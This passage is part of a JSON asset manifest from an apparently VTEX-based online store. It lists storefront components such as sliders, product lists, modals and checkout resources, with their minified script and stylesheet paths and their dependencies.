lic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.on-view@1.0.0\u002Fpublic\u002Freact\u002FuseOnView.min.js"],"dependencies":[]},"vtex.product-context@0.10.1\u002FProductContextProvider":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-context@0.10.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-context@0.10.1\u002Fpublic\u002Freact\u002FProductContextProvider.min.js"],"dependencies":[]},"vtex.product-context@0.10.1\u002FuseProductDispatch":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-context@0.10.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-context@0.10.1\u002Fpublic\u002Freact\u002FuseProductDispatch.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FQueryItemsWithSimulation":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FQueryItemsWithSimulation.min.js"],"dependencies":[]},"vtex.product-summary@2.91.1\u002FProductSummaryCustom":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002FProductSummaryCustom.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.native-types@0.10.1\u002FIOMessage","vtex.on-view@1.0.0\u002FuseOnView","vtex.product-context@0.10.1\u002FProductContextProvider","vtex.product-context@0.10.1\u002FuseProduct","vtex.product-context@0.10.1\u002FuseProductDispatch","vtex.product-list-context@0.4.1\u002FProductListContext","vtex.product-summary-context@0.13.0\u002FProductSummaryContext","vtex.store-resources@0.104.3\u002FQueryItemsWithSimulation"]},"vtex.slider@0.8.3\u002FDots":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002FDots.min.js"],"dependencies":[]},"vtex.slider@0.8.3\u002FSlide":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002FSlide.min.js"],"dependencies":[]},"vtex.device-detector@0.2.6\u002FwithDevice":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.device-detector@0.2.6\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.device-detector@0.2.6\u002Fpublic\u002Freact\u002FwithDevice.min.js"],"dependencies":[]},"vtex.slider@0.8.3\u002FSlider":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002FSlider.min.js"],"dependencies":["vtex.device-detector@0.2.6\u002FwithDevice"]},"vtex.slider@0.8.3\u002FSliderContainer":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider@0.8.3\u002Fpublic\u002Freact\u002FSliderContainer.min.js"],"dependencies":[]},"vtex.shelf@1.49.0\u002FRelatedProducts":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.shelf@1.49.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.shelf@1.49.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.shelf@1.49.0\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.shelf@1.49.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.shelf@1.49.0\u002Fpublic\u002Freact\u002FRelatedProducts.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.css-handles@0.4.4\u002FwithCssHandles","vtex.device-detector@0.2.6\u002FuseDevice","vtex.native-types@0.10.1\u002FIOMessage","vtex.native-types@0.10.1\u002FformatIOMessage","vtex.pixel-manager@1.9.0\u002FPixelContext","vtex.product-context@0.10.1\u002FuseProduct","vtex.product-list-context@0.4.1\u002FProductListContext","vtex.product-list-context@0.4.1\u002FuseProductImpression","vtex.product-summary@2.91.1\u002FProductSummaryCustom","vtex.slider@0.8.3\u002FDots","vtex.slider@0.8.3\u002FSlide","vtex.slider@0.8.3\u002FSlider","vtex.slider@0.8.3\u002FSliderContainer","vtex.store-icons@0.18.0\u002FIconCaret"]},"vtex.pixel-manager@1.9.0\u002FusePixelEventCallback":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.pixel-manager@1.9.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.pixel-manager@1.9.0\u002Fpublic\u002Freact\u002FusePixelEventCallback.min.js"],"dependencies":[]},"vtex.modal-layout@0.14.2\u002FModal":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002FModal.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.pixel-manager@1.9.0\u002FusePixelEventCallback","vtex.responsive-values@0.4.2\u002FuseResponsiveValues"]},"vtex.store-icons@0.18.0\u002FIconClose":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002FIconClose.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.modal-layout@0.14.2\u002FModalHeader":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002FModalHeader.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002FModalHeader.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.responsive-values@0.4.2\u002FuseResponsiveValue","vtex.store-icons@0.18.0\u002FIconClose"]},"vtex.modal-layout@0.14.2\u002FModalTrigger":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002FModalTrigger.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.pixel-manager@1.9.0\u002FusePixelEventCallback"]},"vtex.css-handles@1.0.1\u002FcreateCssHandlesContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002FcreateCssHandlesContext.min.js"],"dependencies":[]},"vtex.list-context@0.2.0\u002FuseListContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.list-context@0.2.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.list-context@0.2.0\u002Fpublic\u002Freact\u002FuseListContext.min.js"],"dependencies":[]},"vtex.slider-layout@0.24.8\u002FSliderLayout":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider-layout@0.24.8\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.slider-layout@0.24.8\u002Fpublic\u002Freact\u002FSliderLayout.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FcreateCssHandlesContext","vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.device-detector@0.2.6\u002FuseDevice","vtex.list-context@0.2.0\u002FuseListContext","vtex.responsive-values@0.4.2\u002FuseResponsiveValue","vtex.store-icons@0.18.0\u002FIconCaret"]},"vtex.admin-pages@4.59.0\u002FHighlightOverlay":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.admin-pages@4.59.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.admin-pages@4.59.0\u002Fpublic\u002Freact\u002F6.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.admin-pages@4.59.0\u002Fpublic\u002Freact\u002F18.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.admin-pages@4.59.0\u002Fpublic\u002Freact\u002FHighlightOverlay.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.admin-pages@4.59.0\u002Fpublic\u002Freact\u002FHighlightOverlay.min.js"],"dependencies":[]},"vtex.product-list@0.37.5\u002FAvailabilityMessage":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FAvailabilityMessage.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.product-list@0.37.5\u002FImage":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FImage.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.format-currency@0.4.1\u002FformatCurrency":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.format-currency@0.4.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.format-currency@0.4.1\u002Fpublic\u002Freact\u002FformatCurrency.min.js"],"dependencies":[]},"vtex.formatted-price@0.8.1\u002FFormattedPrice":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.formatted-price@0.8.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.formatted-price@0.8.1\u002Fpublic\u002Freact\u002FFormattedPrice.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.format-currency@0.4.1\u002FformatCurrency"]},"vtex.product-list@0.37.5\u002FPrice":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FPrice.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FPrice.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.format-currency@0.4.1\u002FFormattedCurrency","vtex.formatted-price@0.8.1\u002FFormattedPrice"]},"vtex.product-list@0.37.5\u002FProductBrand":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FProductBrand.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.product-list@0.37.5\u002FProductList":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FProductList.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.on-view@1.0.0\u002FuseOnView"]},"vtex.checkout-resources@0.50.1\u002FMutationClearOrderFormMessages":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002FMutationClearOrderFormMessages.min.js"],"dependencies":[]},"vtex.checkout-resources@0.50.1\u002FQueryOrderForm":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002F6.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002FQueryOrderForm.min.js"],"dependencies":[]},"vtex.checkout-splunk@0.1.1\u002FuseSplunk":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-splunk@0.1.1\u002Fpublic\u002Freact\u002FuseSplunk.min.js"],"dependencies":[]},"vtex.styleguide@9.146.16\u002FToastContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F19.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FToastContext.min.js"],"dependencies":[]},"vtex.order-manager@0.12.0\u002FOrderForm":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.order-manager@0.12.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.order-manager@0.12.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.order-manager@0.12.0\u002Fpublic\u002Freact\u002FOrderForm.min.js"],"dependencies":["vtex.checkout-resources@0.50.1\u002FMutationClearOrderFormMessages","vtex.checkout-resources@0.50.1\u002FQueryOrderForm","vtex.checkout-splunk@0.1.1\u002FuseSplunk","vtex.styleguide@9.146.16\u002FToastContext"]},"vtex.product-list@0.37.5\u002FProductListWrapper":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FProductListWrapper.min.js"],"dependencies":["vtex.device-detector@0.2.6\u002FuseDevice","vtex.order-manager@0.12.0\u002FOrderForm"]},"vtex.product-list@0.37.5\u002FProductName":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FProductName.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.product-list@0.37.5\u002FProductVariations":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FProductVariations.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.product-list@0.37.5\u002FQuantitySelector":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FQuantitySelector.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FQuantitySelector.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.styleguide@9.146.16\u002FDropdown","vtex.styleguide@9.146.16\u002FInput","vtex.styleguide@9.146.16\u002FToastContext"]},"vtex.store-icons@0.18.0\u002FIconDelete":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002FIconDelete.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.styleguide@9.146.16\u002FButton":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FButton.min.js"],"dependencies":[]},"vtex.product-list@0.37.5\u002FRemoveButton":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FRemoveButton.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.store-icons@0.18.0\u002FIconDelete","vtex.styleguide@9.146.16\u002FButton"]},"vtex.product-list@0.37.5\u002FUnitPrice":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FUnitPrice.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-list@0.37.5\u002Fpublic\u002Freact\u002FUnitPrice.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.format-currency@0.4.1\u002FFormattedCurrency"]},"vtex.checkout-resources@0.50.1\u002FUtils":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002FUtils.min.js"],"dependencies":[]},"vtex.checkout-resources@0.50.1\u002FMutationAddToCart":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002FMutationAddToCart.min.js"],"dependencies":[]},"vtex.checkout-resources@0.50.1\u002FMutationSetManualPrice":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002F4.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002FMutationSetManualPrice.min.js"],"dependencies":[]},"vtex.checkout-resources@0.50.1\u002FMutationUpdateItems":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002F5.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-resources@0.50.1\u002Fpublic\u002Freact\u002FMutationUpdateItems.min.js"],"dependencies":[]},"vtex.order-manager@0.12.0\u002FOrderQueue":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.order-manager@0.12.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.order-manager@0.12.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.order-manager@0.12.0\u002Fpublic\u002Freact\u002FOrderQueue.min.js"],"dependencies":[]},"vtex.order-items@0.14.0\u002FOrderItems":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.order-items@0.14.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.order-items@0.14.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.order-items@0.14.0\u002Fpublic\u002Freact\u002FOrderItems.min.js"],"dependencies":["vtex.checkout-resources@0.50.1\u002FMutationAddToCart","vtex.checkout-resources@0.50.1\u002FMutationSetManualPrice","vtex.checkout-resources@0.50.1\u002FMutationUpdateItems","vtex.checkout-splunk@0.1.1\u002FuseSplunk","vtex.order-manager@0.12.0\u002FOrderForm","vtex.order-manager@0.12.0\u002FOrderQueue"]},"vtex.pixel-manager@1.9.0\u002FusePixel":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.pixel-manager@1.9.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.pixel-manager@1.9.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.pixel-manager@1.9.0\u002Fpublic\u002Freact\u002FusePixel.min.js"],"dependencies":[]},"vtex.shipping-option-components@1.11.0\u002FShippingOptionContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.shipping-option-components@1.11.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.shipping-option-components@1.11.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.shipping-option-components@1.11.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.shipping-option-components@1.11.0\u002Fpublic\u002Freact\u002FShippingOptionContext.min.js"],"dependencies":["vtex.order-items@0.14.0\u002FOrderItems","vtex.pixel-manager@1.9.0\u002FusePixelEventCallback"]},"vtex.store-resources@0.104.3\u002FPWAContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FPWAContext.min.js"],"dependencies":["vtex.pixel-manager@1.9.0\u002FPixelContext"]},"vtex.styleguide@9.146.16\u002FTooltip":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002F